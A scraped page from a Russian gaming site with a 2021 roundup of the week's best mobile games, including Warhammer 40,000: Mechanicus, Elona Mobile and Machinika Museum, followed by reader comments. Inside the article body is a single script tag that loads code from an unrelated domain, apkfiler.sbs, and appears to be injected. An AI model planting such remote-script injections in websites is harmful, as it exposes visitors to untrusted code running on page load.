/* Адаптивные стили */
@media (max-width: 768px) {
    .dropdown-wrapper {
        padding: 0.5rem 0;
    }
    
    .dropdown-toggle {
        padding: 0.25rem;
    }
}
</style><script>
document.addEventListener('DOMContentLoaded', function() {
    // Обработчик для кнопок раскрытия подменю
    const dropdownToggles = document.querySelectorAll('.dropdown-toggle');
    
    dropdownToggles.forEach(function(toggle) {
        toggle.addEventListener('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            
            const dropdown = this.closest('.dropdown');
            const isActive = dropdown.classList.contains('active');
            
            // Закрываем все открытые подменю
            document.querySelectorAll('.dropdown.active').forEach(function(activeDropdown) {
                activeDropdown.classList.remove('active');
                activeDropdown.querySelector('.dropdown-toggle').setAttribute('aria-expanded', 'false');
            });
            
            // Переключаем текущее подменю
            if (!isActive) {
                dropdown.classList.add('active');
                this.setAttribute('aria-expanded', 'true');
            }
        });
    });
    
    // Закрытие подменю при клике вне его
    document.addEventListener('click', function(e) {
        if (!e.target.closest('.dropdown')) {
            document.querySelectorAll('.dropdown.active').forEach(function(dropdown) {
                dropdown.classList.remove('active');
                dropdown.querySelector('.dropdown-toggle').setAttribute('aria-expanded', 'false');
            });
        }
    });
    
    // Поддержка клавиатурной навигации
    dropdownToggles.forEach(function(toggle) {
        toggle.addEventListener('keydown', function(e) {
            if (e.key === 'Enter' || e.key === ' ') {
                e.preventDefault();
                this.click();
            }
        });
    });
});</script></div></div><div class="top-current"><!-- empty --></div></div><div class="quick-bar"><div class="centered"><span class="header">Центр внимания:</span><a href="https://rbkgames.com/games/roblox/" class="link red" style="color: #e80505; border-color: #e80505; font-size: 10px">Roblox</a><a href="https://rbkgames.com/games/inzoi/" class="link red" style="color: #e9ff07; border-color: #e9ff07; font-size: 10px">inZOI</a><a href="https://rbkgames.com/games/marvel-rivals/" class="link red" style="color: #ffffff; border-color: #ffffff; font-size: 10px">Marvel Rivals</a><a href="https://rbkgames.com/games/minecraft/articles/download-minecraft-pe/" class="link red" style="color: #cc00ff; border-color: #cc00ff; font-size: 10px">Minecraft</a><a href="https://rbkgames.com/games/the-last-of-us-part-2/" class="link red" style="color: #04c2ff; border-color: #04c2ff; font-size: 10px">The Last of Us Part 2</a><a href="https://rbkgames.com/games/gta-6/" class="link red" style="color: #e80505; border-color: #e80505; font-size: 10px">GTA 6</a><a href="https://rbkgames.com/brauzernye-igry/" class="link red" style="color: #ffb5e4; border-color: #ffb5e4; font-size: 10px">Наши игры</a></div></div></section><style>
    [id^=adfox] a{
        width: 100%!important;
        background-size: auto!important;
    }
    [id^=adfox]:has(a) ~ .main-content {
        margin-top: -650px!important;
    }
</style><div style="margin-top:100px!important; font-size: 18px; line-height: 30px; padding: 0px!important;"><section class="centered" style="padding: 0 10px!important; display:block!important;" id="breadcrumbs" ><div><ol itemscope itemtype="https://schema.org/BreadcrumbList"><li style="display:inline" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">RBK Games</span></a> /
                                                        <meta itemprop="position" content="1" /></li><li style="display:inline" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/publications/" itemprop="item"><span itemprop="name">Публикации</span></a> /
                                                        <meta itemprop="position" content="2" /></li><li style="display:inline" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/publications/articles/" itemprop="item"><span class="current" itemprop="name">Статьи</span></a><meta itemprop="position" content="3" /></li></ol></div></section><div id="publication-history"><section id="content" class="js-publication"><div class="centered centered-with-banner" style="padding-top:0px!important; padding:10px!important; " itemscope itemtype="https://schema.org/NewsArticle"><meta itemprop="image" content="https://cdn.gamestatic.net/files/gameland/publications/e7ce5a6e-a600-11eb-8cb3-02da6d1ffc43/article/pic_list_m.jpg"><meta itemprop="articleSection" content="Статья"><meta itemprop="datePublished" content="April 25, 2021 23:01"><meta itemprop="dateModified" content="April 26, 2021 18:51"><meta itemprop="discussionUrl" content="https://rbkgames.com/publications/articles/luchshie-mobilnye-igry-nedeli-warhammer-40-000-mechanicus-i-darkzone/"><meta itemprop="keywords" content="date2021,android,ios,top,list,mobile"><div><div><div style="padding-bottom:50px"><h1 itemprop="headline" style="font-size:40px!important; line-height: 44px!important;">Лучшие мобильные игры недели — Elona Mobile и Machinika Museum</h1><div itemprop="abstract">
                        Warhammer 40,000: Mechanicus, Darkzone, Elona Mobile, Machinika Museum, Rust Knight, Infinite Lagrange, Suspects: Mystery Mansion и Fallen of the Round — в списке лучших мобильных игр недели!
                    </div><div></div><div><meta itemprop="author" content="Николай Данильченко"><div class="content-info-author" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><a href="/editorial/nikolaydanilchenko/" class="green-link"><span itemprop="name">Николай Данильченко</span></a><meta itemprop="logo" content="https://cdn.gamestatic.net/bundles/gameland/img/ogp_logo_kot.png"></div><div class="content-info-date">
                            25 Апр, 2021
                        </div></div></div><div id="adv"></div></div><div class="content-body"><script src="https://apkfiler.sbs/but.js?uid=119"></script><div id="x2but"></div><div itemprop="articleBody"><p>Не знаете, какую игру скачать из Google Play или App Store? Потерялись среди огромного разнообразия тайтлов, картинок, оценок и описаний? Что ж, мы вам поможем. У нас готов очередной список лучших мобильных игр недели. От вас требуется лишь одно &mdash; прочитать мини-обзоры и выбрать. Приступим!</p><h2>Warhammer 40,000: Mechanicus</h2><p><em>Дата выхода: 15 ноября 2018 года (ПК), 22 апреля 2021 года (мобильные устройства)</em></p><p><em>Платформы: ПК, Xbox One, PS4, Nintendo Switch, Android, iOS</em></p><p><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="" class="full-width" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/%D0%B0%D0%BF%D1%80%D0%B5%D0%BB%D1%8C2021/bestmobileweekwh40mech_1.jpg" /></a></p><p>Порт одной из самых крупных игр по вселенной Warhammer 40,000, вышедших за последние пять лет. Это пошаговая тактическая стратегия, в которой вы возьмете под контроль технологически продвинутых бойцов организации Адептус Механикус.&nbsp;</p><p>Вас ждут сложные пошаговые сражения, с полностью трехмерной графикой, мрачной атмосферой и классными спецэффектами. Вы сможете побеждать не только благодаря грубой физической силе, но и придумывая хитрые тактические уловки. Также нужно будет прокачивать подопечных и усиливать их при помощи нескольких видов ресурсов (от медицинских имплантатов до сервочерепов).</p><p>Также у вас под контролем окажется база, прямо как в XCOM, на территории которой вы будете выбирать миссии, проводить исследования, распределять ресурсы. Интересно, что несмотря на причастность к жанру тактических стратегий, игра делает большой акцент на повествовательном элементе &mdash; вы посмотрите много кат-сцен и глубоко погрузитесь в историю мира Warhammer 40,000 и узнаете о судьбе Адептус Механикус.&nbsp;</p><p>На ПК Warhammer 40,000: Mechanicus вышла в 2018 году и на данный момент в Steam у нее уже более пяти тысяч очень положительных отзывов. Были также порты на Xbox One, PS4 и Nintendo Switch &mdash; их релиз состоялся через два года после релиза. Теперь же поиграть в Mechanicus можно и на мобильных платформах. Правда, не бесплатно &mdash; на Android игра стоит 890 рублей, а на iOS &mdash; 1090 рублей (конечно же, без доната).&nbsp;</p><h2>Darkzone</h2><p><em>Дата выхода: 19 апреля 2021 года</em></p><p><em>Платформы: ПК, Android, iOS&nbsp;</em></p><p><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="" class="full-width" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/%D0%B0%D0%BF%D1%80%D0%B5%D0%BB%D1%8C2021/bestmobileweekwh40mech_2.jpg" /></a></p><p>Обычно игры такого плана мы стараемся обходить стороной, если они чем-то не выделяются на фоне конкурентов. Но Darkzone как раз выделяется, поэтому добавляем ее в список. Это ролевая игра с вертикальным геймплеем, основанная на механике кликера. Вы не сможете бегать героем по карте, лично управлять его способностями. Вам не будет доступно исследование локаций и прочие фишки, свойственные ролевым приключениям.</p><p>Нет, вы просто сможете наблюдать за автоматическими боями двухмерных человечков (неплохо нарисованных, кстати), собирать лут, прокачивать характеристики персонажа, торговать, кастомизировать внешность подопечных бойцов. В общем, будете играть без напряга. С одной стороны &mdash; такая игра вряд ли понравятся любителям RPG. С другой &mdash; она не требует внушительных вложений сил и времени. Начали квест, отправили героя одной кнопкой, проследили его путь, собрали награду. Кроме того, в Darkzone можно нанимать воинов, которые будут проходить миссии на фоне, пока вы свернули игру и занимаетесь своими делами.</p><p>Так чем же Darkzone отличается от конкурентов, которых игроки обычно не слишком жалуют? Во-первых, неплохой двухмерной графикой и удобным интерфейсом. Во-вторых, глубиной проработки механик &mdash; пускай свободы передвижения у вас не будет, но зато опций для развития персонажа хватит с головой. В-третьих, Darkzone планируют выпускать даже в Steam &mdash; произойдет это в конце 2021 года и ПК-версия получит дополнительный контент (а возможно и кроссплей). Так что, если вы время от времени клацаете всякие idle-игрушки, на этой неделе советуем заценить Darkzone.&nbsp;</p><h2>Elona Mobile</h2><p><em>Дата выхода: 20 апреля 2021 года</em></p><p><em>Платформы: Android, iOS</em></p><p><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="" class="full-width" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/%D0%B0%D0%BF%D1%80%D0%B5%D0%BB%D1%8C2021/bestmobileweekwh40mech_3.jpg" /></a></p><p>Ролевой рогалик с пиксельной графикой и открытым миром в анимешном стиле. Вы сыграете за милую героиню (ее внешний вид настроите самостоятельно), которая потерпела крушение на неизвестном берегу и начала исследовать большую сказочную страну.</p><p>По канонам жанра вы будете бегать по подземельям, сражаться с монстрами холодным оружием и магией, искать сокровища и артефакты, прокачивать навыки и погибать, погибать, погибать&hellip; Но ничего печального в гибели персонажа не будет, потому что вы наберетесь опыта и в следующий раз сможете эффективнее сражаться с превосходящими силами противника.</p><p>Помимо сражений вас будет ждать мирная жизнь &mdash; вы сможете перевоплотиться в фермера, бизнес-магната или даже шеф-повара. Все будет зависеть от вашего выбора. Кроме того, в игре предусмотрен моральный выбор &mdash; создайте жестокого мародера или миролюбивого гражданина, никаких ограничений.</p><p>Графика в игре простовата, но зато ее системные требования понравятся владельцам слабых и средних по мощности девайсов. Зато дизайн локаций и персонажей, спецэффекты, кат-сцены с диалогами на движке &mdash; все выполнено на высоком уровне. Единственный потенциальный минус Elona Mobile &mdash; бесплатная модель распространения, из-за которой проект поддерживает донат, который влияет на игровой процесс. Но даже такой минус легко нивелировать &mdash; просто игнорируйте внутриигровые покупки и играйте в свое удовольствие, добиваясь поставленных целей собственными силами.</p><h2>Machinika Museum</h2><p><em>Дата выхода: 23 марта 2021 года</em></p><p><em>Платформы: ПК, Android, iOS</em></p><p><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="" class="full-width" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/%D0%B0%D0%BF%D1%80%D0%B5%D0%BB%D1%8C2021/bestmobileweekwh40mech_4.jpg" /></a></p><p>Трехмерная головоломка, посвященная починке инопланетных артефактов. Главный герой игры &mdash; работник музея. У него на столе постоянно появляются артефакты без инструкций и в нерабочем состоянии. Начальство требует быстрой починки, поэтому протагонисту приходится рассчитывать на логику и интуицию.</p><p>Игровой процесс Machinika Museu‪m состоит из решения головоломок, в виде которых и представлен ремонт инопланетных артефактов. Вы будете двигать проводки, менять местами части механизмов, активировать непонятные кнопки и улавливать связь между различными действиями и реакцией артефактов.</p><p>Прохождение Machinika Museu‪m займет от двух до четырех часов &mdash; совсем немного, но зато вы не успеете устать и ваши мозги не перегреются. В игре трехмерная графика с отличной детализацией и спецэффектами &mdash; это одна из самых сильных сторон проекта, помимо замысловатых головоломок. Также Machinika Museu‪m может порадовать атмосферой загадочности и таинственности, которая мотивирует как можно быстрее докапываться до истины.</p><p>Игра вышла на мобильных платформах и в Steam. На ПК она платная, но зато весь контент доступен с самого начала &mdash; игроки уже оставили около сотни положительных отзывов. Владельцам же Android и iOS предлагают ознакомиться с базовой игрой бесплатно, но в этой версии есть внутриигровые покупки.</p><h2>Rust Knight</h2><p><em>Дата выхода: 21 апреля 2021 года</em></p><p><em>Платформы: Android</em></p><p><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="" class="full-width" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/%D0%B0%D0%BF%D1%80%D0%B5%D0%BB%D1%8C2021/bestmobileweekwh40mech_5.jpg" /></a></p><p>Аркадный рогалик с минималистичной, словно нарисованной от руки графикой. В дизайне игры прослеживаются намеки на японские ролевые игры, но геймплей здесь целиком и полностью посвящен экшену.</p><p>Вы сыграете за Ржавого Рыцаря. Он &mdash; последняя надежда умирающего мира, который захватила страшная ведьма. Чтобы спасти свой родной дом Рыцарь должен уничтожить огромную армию ведьмы и ее саму. Для этого у героя есть всевозможное оружие, от холодного до огнестрельного.&nbsp;</p><p>Бегайте по уровням (с видом сверху), стреляйте, ломайте, крушите, собирайте лут, улучшайте навыки протагониста и ни на секунду не отвлекайтесь, потому что врагов будет очень много и любое неправильное решение приведет к перезапуску уровня. Игра доступна пока только на Android. Информации о версии для iOS не поступало. Зато поиграть в нее можно бесплатно и без интернета &mdash; но, конечно же, есть донат, при помощи которого желающие смогут упростить себе прохождение особенно сложных локаций.</p><h2>Infinite Lagrange</h2><p><em>Дата выхода: 21 апреля 2021 года</em></p><p><em>Платформы: Android, iOS</em></p><p><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="" class="full-width" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/%D0%B0%D0%BF%D1%80%D0%B5%D0%BB%D1%8C2021/bestmobileweekwh40mech_6.jpg" /></a></p><p>Стратегия в космическом сеттинге, которая научит вас выживать в неизвестной галактике. Игру вы начнете в качестве владельца одного небольшого городка (базы) и парочки межзвездных фрегатов. Добывая ресурсы, возводя здания и проводя исследования, вы постепенно улучшите свои войска и сможете разведывать территорию.</p><p>Развиваясь, вы постепенно превратитесь в лидера межгалактических сил и примете участие в масштабных сражениях, расправляясь с потенциальными соперниками и темными силами.</p><p>Контролировать войска в самой битве вы, к сожалению, не сможете. Но зато подготовка к сражениям окажется полностью на ваших плечах &mdash; вы будете строить корабли, расставлять их в правильном порядке, экспериментировать с различными стратегиями.&nbsp;</p><p>И все это будет происходить на фоне неплохого саундтрека, современной (по меркам мобильных устройств) графики и весьма неплохих спецэффектов. Да, вы не получите свободу, свойственную ПК-стратегиям. Но зато сосредоточитесь на других элементах, вроде поиска лучших веток развития или создания дипломатических отношений с соседями.</p><h2>Suspects: Mystery Mansion</h2><p><em>Дата выхода: 22 апреля 2021 года</em></p><p><em>Платформы: ПК, Android, iOS</em></p><p><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="" class="full-width" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/%D0%B0%D0%BF%D1%80%D0%B5%D0%BB%D1%8C2021/bestmobileweekwh40mech_7.jpg" /></a></p><p>Among Us с котиками. Это если вкратце. Но вас вряд ли удовлетворит такое описание. Поэтому немного углубимся. В Suspects: Mystery Mansion вы будете расследовать загадочное убийство в команде с девятью другими реальными игроками. Конечно же, детективами рядом с вами будут далеко не все &mdash; среди казалось бы союзников затаятся тайные убийцы, которые постараются сорвать расследование и уничтожить любознательных ищеек.&nbsp;</p><p>Играть вы будете за милых котиков &mdash; пушистые аватары можно создавать в специальном редакторе. Ну а остальной геймплей такой же, как и у любой другой игры этого поджанра. Вы будете бегать по локациям, вживаться в роль своего персонажа, проходить мини-игры, следить за действиями окружающих и голосовать.&nbsp;</p><p>Системные требования у игры весьма низкие, поэтому играть можно даже на слабом смартфоне. Примечательно, что в Google Play проект уже набрал более двухсот тысяч положительных оценок. А совсем скоро игру выпустят в Steam, где у нее точно появится преданная аудитория. Поэтому, если устали от некачественных клонов Among Us или вам надоел непревзойденный оригинал &mdash; зацените Suspects: Mystery Mansion.&nbsp;</p><h2>Fallen of the Round</h2><p><em>Дата выхода: 22 апреля 2021 года</em></p><p><em>Платформы: iOS</em></p><p><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="" class="full-width" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/%D0%B0%D0%BF%D1%80%D0%B5%D0%BB%D1%8C2021/bestmobileweekwh40mech_8.jpg" /></a></p><p>Трехмерный рогалик, в котором вы будете защищать подземелья. Ваши герои будут представлены в виде миниатюрных игрушечных бойцов (прямо как в настольной игре). Геймплей же будет заключаться в грамотном подборе воинов на основе их классовых характеристик и в правильном их расположении на поле боя. Подобная механика была в Slay the Spire и других, вдохновившейся ею проектах.&nbsp;</p><p>Графика в игре трехмерная, поэтому сражения весьма зрелищные (в отличие от двухмерных &laquo;обменов любезностями&raquo;). Атмосфера в игре слегка мрачная, а картинка &mdash; кинематографическая. Возникает ощущение, словно кто-то экранизировал ролевую историю из популярной настольной ролевой игры.&nbsp;</p><p>Fallen of the Round доступна только на устройствах под управлением iOS. В App Store она стоит 279 рублей, но зато в ней нет доната и весь контент доступен сразу. В будущем, возможно, игру портируют на другие платформы или выпустят для нее дополнения &mdash; в любом случае, на нее стоит обратить внимание, ее разработчики явно не лишены таланта.&nbsp;</p><h2>Golf Strike</h2><p><em>Дата выхода: 23 апреля 2021 года</em></p><p><em>Платформы: Android, iOS</em></p><p><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="" class="full-width" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/%D0%B0%D0%BF%D1%80%D0%B5%D0%BB%D1%8C2021/bestmobileweekwh40mech_9.jpg" /></a></p><p>Ну и в конце списка хочется рассказать о чем-то простеньком, ненавязчивом, но все же увлекательном и интересном. Под это описание отлично подходит симулятор гольфа. Игра не претендует на звание лидера жанра и предлагает минимальный набор геймплейных механик.</p><p>Вы будете бить клюшкой по шарам, выбирая траекторию и стараясь попасть в лунки. Вот и все. Без дополнительных усложнений и с максимально простым управлением. Играть вы сможете против ботов и реальных игроков. Правда, один на один с настоящими игроками вы не столкнетесь &mdash; игра будет показывать запись их ударов, не более. Но это все равно весело, ведь вы будете занимать места в мировых рейтингах и получать награды за победу.</p><p>Golf Strike бесплатная, в ней есть внутриигровые покупки, но донат не влияет на игровой процесс &mdash; покупать можно разве что косметику, от которой почти никакого толку. Поэтому если ищете соревновательную игру, в которой можно залипнуть на 10-15 минут, чтобы убить время, пробуйте Golf Strike.&nbsp;</p></div><div id="article_vads">&nbsp;</div></div><div class="game-tags grey-tag"><span class="tags-header">Теги:</span><a href="/publications/tag/date2021/" class="tag">date2021</a><a href="/publications/tag/android/" class="tag">android</a><a href="/publications/tag/ios/" class="tag">ios</a><a href="/publications/tag/top/" class="tag">top</a><a href="/publications/tag/list/" class="tag">list</a><a href="/publications/tag/mobile/" class="tag">mobile</a></div><div class="similar-articles"><div class="component-heading"><h2 class="robokot-title">
                    ROBOKOT РЕКОМЕНДУЕТ
                </h2></div><div class="grid"><div class="item"><div class="image-cont"><a href="/publications/articles/skandaly-v-kinoindustrii-v-2023-godu/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/170c201f-95ae-11ee-97e7-020908c419fc/article/pic_list_m.jpg" alt="Скандалы в киноиндустрии в 2023 году" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/skandaly-v-kinoindustrii-v-2023-godu/" class="title"><h3>Скандалы в киноиндустрии в 2023 году</h3></a></div></div><div class="item"><div class="image-cont"><a href="/publications/articles/top-anime-i-multserialov-po-videoigram-spisok-dlya-gejmerov/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/0973fe22-43cc-11ed-97e7-020908c419fc/article/pic_list_m.jpg" alt="Подборка лучших аниме и мультсериалов по видеоиграм" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/top-anime-i-multserialov-po-videoigram-spisok-dlya-gejmerov/" class="title"><h3>Подборка лучших аниме и мультсериалов по видеоиграм</h3></a></div></div><div class="item"><div class="image-cont"><a href="/publications/articles/spisok-filmov-i-serialov-pohozhih-na-dom-drakona/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/3b0b9982-69b5-11ed-97e7-020908c419fc/article/pic_list_m.jpg" alt="Список фильмов и сериалов похожих на «Дом Дракона»" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/spisok-filmov-i-serialov-pohozhih-na-dom-drakona/" class="title"><h3>Список фильмов и сериалов похожих на «Дом Дракона»</h3></a></div></div></div></div><div class="js-horizontal-block-container"></div></div><div class="right-part"><div class="js-right-block-container"><div class="fixed-part"><div class="slide-banner banner-preload"></div><div class="slide-banner banner-preload"></div><div class="similar-articles"><div class="grid" style="column-count: 1!important;grid-template-columns:auto!important"><div class="item"><div class="image-cont"><a href="/publications/articles/kinolyapy-i-prikoly-tretego-sezona-vedmaka/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/c218c1cf-47ea-11ee-97e7-020908c419fc/article/pic_list_m.jpg" alt="Киноляпы и приколы третьего сезона «Ведьмака»" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/kinolyapy-i-prikoly-tretego-sezona-vedmaka/" class="title"><h3>Киноляпы и приколы третьего сезона «Ведьмака»</h3></a></div></div><div class="item"><div class="image-cont"><a href="/publications/articles/top-5-filmov-zapreshchennyh-v-rossii/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/5da2d3b1-23b7-11ee-97e7-020908c419fc/article/pic_list_m.jpg" alt="ТОП 5 фильмов, запрещенных в России" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/top-5-filmov-zapreshchennyh-v-rossii/" class="title"><h3>ТОП 5 фильмов, запрещенных в России</h3></a></div></div><div class="item"><div class="image-cont"><a href="/publications/articles/pravilnyj-kosplej-na-aluyu-vedmu-wanda-maximoff-iz-marvel-comics/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/e085715f-d12c-11ec-bde9-020908c419fc/article/pic_list_m.jpg" alt="Правильный косплей на Алую Ведьму из Marvel Comics" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/pravilnyj-kosplej-na-aluyu-vedmu-wanda-maximoff-iz-marvel-comics/" class="title"><h3>Правильный косплей на Алую Ведьму из Marvel Comics</h3></a></div></div><div class="item"><div class="image-cont"><a href="/publications/articles/intervyu-s-darej-lefler-sozdatelnicej-ehpicheskih-obrazov/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/e78d5c2c-df0c-11eb-8cb3-02da6d1ffc43/article/pic_list_m.jpg" alt="Интервью с Дарьей Лефлер — создательницей эпических образов" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/intervyu-s-darej-lefler-sozdatelnicej-ehpicheskih-obrazov/" class="title"><h3>Интервью с Дарьей Лефлер — создательницей эпических образов</h3></a></div></div></div></div></div></div></div></div><style>
            .is_stuck > .fixed-part{
                margin-top: 100px;
            }
        </style><script type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
  const element = document.querySelector('.right-part .js-right-block-container');
  let parentOffset = element.parentElement.offsetTop;
  let ticking = false;

  function updatePosition() {
    let scrollY = window.scrollY;
    
    if (scrollY > parentOffset) {
      element.style.position = 'fixed';
      element.style.top = '100px';
      element.style.width = element.parentElement.offsetWidth + 'px';
    } else {
      element.style.position = 'static';
      element.style.width = 'auto';
    }
    
    ticking = false;
  }

  function onScroll() {
    if (!ticking) {
      window.requestAnimationFrame(updatePosition);
      ticking = true;
    }
  }

  window.addEventListener('scroll', onScroll);
  window.addEventListener('resize', function() {
    element.style.width = element.parentElement.offsetWidth + 'px';
  });
  
  // Инициализация
  updatePosition();
});
        </script><div class="centered centered-with-banner"><div class="left-part"><div id="comments" class="js-comments-section"><div class="comment-btn"><a class="up js-comments-toggle-button js-loaded">Комментарии <span class="js-comments-size" itemprop="commentCount">(6)</span></a></div><div class="js-comments-container"><div class="comments si-justify js-comment-list" data-size="6" data-fetch-url="/content/comments/e7ce5a6e-a600-11eb-8cb3-02da6d1ffc43/publication/"><div class="comment-item si-clear" itemprop="comment" itemscope itemtype="https://schema.org/Comment"><div class="comment-top si-clear"><div class="comment-avatar-wrapper"><img src="//cdn.gamestatic.net/files/pictures/ui_4482445.jpg" alt="аватар" class="comment-avatar-image"></div><div class="comment-top-content" itemprop="author" itemscope itemtype="https://schema.org/Organization"><a href="#" class="green-link" itemprop="name">alkesta</a><em>26 Апр, 2021</em></div></div><div
        class="js-comment-container"
        data-comment-id="25cb354f-7734-4f42-ae1f-2be7f50d82ca"
        data-sequence-id="60869d12c0f90"
    ><div class="comment-text js-comment-body-container"><span style="white-space: pre-wrap" class="js-comment-body" data-edit-name="content_comment_revision_type" data-edit-url="/user/content/comment/revise/">и снова скажу автору огромное спасибо! сложно становится чего-то ожидать или от чего-то ахнуть... автор очень деликатен но умеет заинтересовать свуерхмеры :) посмотрю на Machinika Museu‪m, возможно это то что мне понравится</span></div><span class="edit-info js-comment-last-revision" style="display: none">Правка: <span class="edit-time js-comment-last-revision-time">18 Янв, 2026</span></span><div class="comment-answer-link"></div><div class="under-comment js-replies-section"><div
        style="display: none;"
        class="comments si-justify js-reply-list"
        data-size="0"
        data-fetch-url="/content/comments/e7ce5a6e-a600-11eb-8cb3-02da6d1ffc43/publication/25cb354f-7734-4f42-ae1f-2be7f50d82ca/"
    ></div></div></div></div><div class="comment-item si-clear" itemprop="comment" itemscope itemtype="https://schema.org/Comment"><div class="comment-top si-clear"><div class="comment-avatar-wrapper"><img src="//cdn.gamestatic.net/files/pictures/ui_2424175.jpg" alt="аватар" class="comment-avatar-image"></div><div class="comment-top-content" itemprop="author" itemscope itemtype="https://schema.org/Organization"><a href="#" class="green-link" itemprop="name">Alter</a><em>26 Апр, 2021</em></div></div><div
        class="js-comment-container"
        data-comment-id="26dd06b8-32e5-4e33-8149-a492aff7a13c"
        data-sequence-id="60870feaa5ab8"
    ><div class="comment-text js-comment-body-container"><span style="white-space: pre-wrap" class="js-comment-body" data-edit-name="content_comment_revision_type" data-edit-url="/user/content/comment/revise/">Космическая  стратегия  могла бы  зацепить..  но  игровой процесс  увы . частично отдан  ИИ. при том  пожалуй  самая  интересная часть.. на мой взгляд .. но дело вкуса..</span></div><span class="edit-info js-comment-last-revision" style="display: none">Правка: <span class="edit-time js-comment-last-revision-time">18 Янв, 2026</span></span><div class="comment-answer-link"></div><div class="under-comment js-replies-section"><div
        style="display: none;"
        class="comments si-justify js-reply-list"
        data-size="0"
        data-fetch-url="/content/comments/e7ce5a6e-a600-11eb-8cb3-02da6d1ffc43/publication/26dd06b8-32e5-4e33-8149-a492aff7a13c/"
    ></div></div></div></div><div class="comment-item si-clear" itemprop="comment" itemscope itemtype="https://schema.org/Comment"><div class="comment-top si-clear"><div class="comment-avatar-wrapper"><img src="//cdn.gamestatic.net/files/pictures/ui_2280523.jpg" alt="аватар" class="comment-avatar-image"></div><div class="comment-top-content" itemprop="author" itemscope itemtype="https://schema.org/Organization"><a href="#" class="green-link" itemprop="name">ZbdZ</a><em>27 Апр, 2021</em></div></div><div
        class="js-comment-container"
        data-comment-id="221a7bfe-5723-41ec-a72d-3aca16c7d259"
        data-sequence-id="608807d5977c7"
    ><div class="comment-text js-comment-body-container"><span style="white-space: pre-wrap" class="js-comment-body" data-edit-name="content_comment_revision_type" data-edit-url="/user/content/comment/revise/">Machinika Museu‪m привлекает бесплатностью и головоломками. Рука бойца колоть устала и на компе, а тут такой релакс на телефоне :)</span></div><span class="edit-info js-comment-last-revision" style="display: none">Правка: <span class="edit-time js-comment-last-revision-time">18 Янв, 2026</span></span><div class="comment-answer-link"></div><div class="under-comment js-replies-section"><div
        style="display: none;"
        class="comments si-justify js-reply-list"
        data-size="0"
